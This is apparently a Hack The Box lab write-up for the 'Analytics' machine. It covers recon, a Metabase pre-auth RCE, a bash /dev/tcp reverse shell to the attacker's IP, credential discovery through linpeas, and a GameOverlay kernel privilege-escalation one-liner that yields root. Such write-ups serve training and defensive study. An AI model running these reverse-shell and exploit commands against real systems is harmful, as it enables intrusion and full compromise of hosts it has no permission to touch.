Analytics
Escalated privilege via environment variables

Link
Process
Let’s go! Let’s break down the Analytics and steal that flag!
First things first, give it a nmap scan to find the services.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.11.233
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-02 01:08 AEDT
Nmap scan report for 10.10.11.233
Host is up (0.013s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 256/tcp)
HOP RTT      ADDRESS
1   7.83 ms  10.10.16.1
2   20.21 ms 10.10.11.233

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.30 seconds
Update the /etc/hosts file with the domain indicated in the redirect.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ cat /etc/hosts
127.0.0.1 localhost 127.0.1.1 kali 10.10.11.233 analytical.htb # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters
Use curl to pull the headers to try and fingerprint the technology.
┌──(kali㉿kali)-[~/Documents/htb/analytics] └─$ curl -I http://analytical.htb HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Sat, 01 Feb 2025 14:17:15 GMT Content-Type: text/html Content-Length: 17169 Last-Modified: Fri, 25 Aug 2023 15:24:42 GMT Connection: keep-alive ETag: "64e8c7ba-4311" Accept-Ranges: bytes
Check the landing page the webserver is serving.

Check the landing page source code.
<!DOCTYPE html>
<html lang="en">
<head>
<!-- basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>Analytical</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="author" content="">
<snip>
</body>
</html>
Try fuzzing faster you fool to try and find subdomains.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://analytical.htb -H "Host: FUZZ.analytical.htb" -fw 4
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://analytical.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.analytical.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 4
________________________________________________
data [Status: 200, Size: 77858, Words: 3574, Lines: 28, Duration: 70ms]
:: Progress: [114441/114441] :: Job [1/1] :: 3225 req/sec :: Duration: [0:00:39] :: Errors: 0 ::
Update the /etc/hosts file with the new subdomain that we just discovered.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
10.10.11.233    analytical.htb data.analytical.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

Check the data.analytics.htb landing page.

Reviewing analytics.htb reveals two potential emails for the login.


Check the GitHub for a potential exploit for the Metabase installation.

https://github.com/m3m0o/metabase-pre-auth-rce-poc
Check the {baseurl}/api/session/properties to get the set-up token.
{
  "engines": {


    <snip>

  "landing-page": "",
  "setup-token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
  "application-colors": {

  "custom-formatting": {

    <snip>

  }
}
Start a netcat listener.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
Download the exploit from the GitHub.
┌──(kali㉿kali)-[~/Documents/htb/analytics] └─$ wget https://raw.githubusercontent.com/m3m0o/metabase-pre-auth-rce-poc/refs/heads/main/main.py --2025-02-02 01:45:36-- https://raw.githubusercontent.com/m3m0o/metabase-pre-auth-rce-poc/refs/heads/main/main.py Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 2606:50c0:8001::154, 2606:50c0:8000::154, ... Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 2091 (2.0K) [text/plain] Saving to: ‘main.py’ main.py 100%[========================================================================================================================================>] 2.04K --.-KB/s in 0s 2025-02-02 01:45:37 (41.6 MB/s) - ‘main.py’ saved [2091/2091]
Use revshells to craft a payload.

Run the exploit using the token from earlier and the payload we just generated. If that doesn’t work, try different payloads until one does.
┌──(kali㉿kali)-[~/Documents/htb/analytics] └─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.16.12/443 0>&1" [!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!] [+] Initialized script [+] Encoding command [+] Making request [+] Payload sent
Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/htb/analytics] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ... connect to [10.10.16.12] from (UNKNOWN) [10.10.11.233] 46544 bash: cannot set terminal process group (1): Not a tty bash: no job control in this shell 2e9ffa9225b3:/$
Copy linpeas.sh into the local working folder.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ cp `locate linpeas.sh` .

┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ ls
linpeas.sh  main.py  nmap  nmapfull  vulnchk

┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ..
Transfer linpeas.sh to the victim machine.
2e9ffa9225b3:/tmp$ wget http://10.10.16.12:8000/linpeas.sh
wget http://10.10.16.12:8000/linpeas.sh
Connecting to 10.10.16.12:8000 (10.10.16.12:8000)
saving to 'linpeas.sh'
linpeas.sh             4% |*                               | 38454  0:00:20 ETA
linpeas.sh            83% |**************************      |  684k  0:00:00 ETA
linpeas.sh           100% |********************************|  820k  0:00:00 ETA
'linpeas.sh' saved
2e9ffa9225b3:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
Run linpeas and notice the environmental variables. Looks like creds.
<snip>

╔══════════╣ Environment
╚ Any private information inside environment variables?
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=2e9ffa9225b3
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
OLDPWD=/dev/shm
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=./linpeas.sh
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=An4lytics_ds20223#
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=metalytics
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/tmp
MB_DB_FILE=//metabase.db/metabase.db

<snip>
Use the creds to ssh into the system.
┌──(kali㉿kali)-[~/Documents/htb/analytics]
└─$ ssh metalytics@10.10.11.233
The authenticity of host '10.10.11.233 (10.10.11.233)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.233' (ED25519) to the list of known hosts.
metalytics@10.10.11.233's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-25-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Oct  4 08:31:19 PM UTC 2023

  System load:              0.90380859375
  Usage of /:               89.1% of 7.78GB
  Memory usage:             23%
  Swap usage:               0%
  Processes:                157
  Users logged in:          0
  IPv4 address for docker0: 172.17.0.1
  IPv4 address for eth0:    10.10.11.233
  IPv6 address for eth0:    dead:beef::250:56ff:feb9:10bd

  => / is using 89.1% of 7.78GB

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Tue Oct  3 09:14:35 2023 from 10.10.14.41
metalytics@analytics:~$
Get the user.txt flag.
metalytics@analytics:~$ cat user.txt
<redacted>
metalytics@analytics:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:d6:72 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.233/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:d672/64 scope global dynamic mngtmpaddr
       valid_lft 86393sec preferred_lft 14393sec
    inet6 fe80::250:56ff:feb9:d672/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:24:cd:87:07 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:24ff:fecd:8707/64 scope link
       valid_lft forever preferred_lft forever
5: vethc66c31a@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether ae:12:80:25:22:29 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::ac12:80ff:fe25:2229/64 scope link
       valid_lft forever preferred_lft forever
Transfer linpeas.sh to the vitcim ssh session.
metalytics@analytics:~$ wget 10.10.16.12:8000/linpeas.sh
--2025-02-01 15:14:28--  http://10.10.16.12:8000/linpeas.sh
Connecting to 10.10.16.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 839766 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh                                                 100%[========================================================================================================================================>] 820.08K   580KB/s    in 1.4s

2025-02-01 15:14:30 (580 KB/s) - ‘linpeas.sh’ saved [839766/839766]

metalytics@analytics:~$ chmod +x linpeas.sh
Run the linpeas and note the linux version number.
metalytics@analytics:~$ ./linpeas.sh


<snip>


                              ╔════════════════════╗
══════════════════════════════╣ System Information ╠══════════════════════════════
                              ╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#kernel-exploits
Linux version 6.2.0-25-generic (buildd@lcy02-amd64-044) (x86_64-linux-gnu-gcc-11 (Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2
Distributor ID: Ubuntu
Description:    Ubuntu 22.04.3 LTS
Release:        22.04
Codename:       jammy

<snip>

Google the Linux in the System Information to find an exploit.

https://www.google.com/search?q=linux+6.2+0+25+generic+exploit

From the Google list, read the wiz.io article on the GameOverlay exploit.

https://www.wiz.io/blog/ubuntu-overlayfs-vulnerability
Since I still didn’t really understand, I also read the Datadog article on the vulnerability.

https://securitylabs.datadoghq.com/articles/overlayfs-cve-2023-0386/
Search the GitHub for that CVE to find an exploit.

https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh
Since it is a one-liner, just copy the juicy part instead of downloading.
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
root@analytics:~#
Get the root.txt flag.
root@analytics:~# cat /root/root.txt
<redacted>
Try: apt install <deb name>
root@analytics:~# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:6eff:fe96:f1a2  prefixlen 64  scopeid 0x20<link>
        ether 02:42:6e:96:f1:a2  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5  bytes 526 (526.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.233  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:5c7  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:5c7  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:05:c7  txqueuelen 1000  (Ethernet)
        RX packets 2696  bytes 253319 (253.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2207  bytes 219851 (219.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1266  bytes 89878 (89.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1266  bytes 89878 (89.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

veth4c525f6: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::a0f2:43ff:fe38:b3be  prefixlen 64  scopeid 0x20<link>
        ether a2:f2:43:38:b3:be  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1672 (1.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
And with that, another on bites the dust. Hopefully, you enjoyed the read. Catch you on the next one!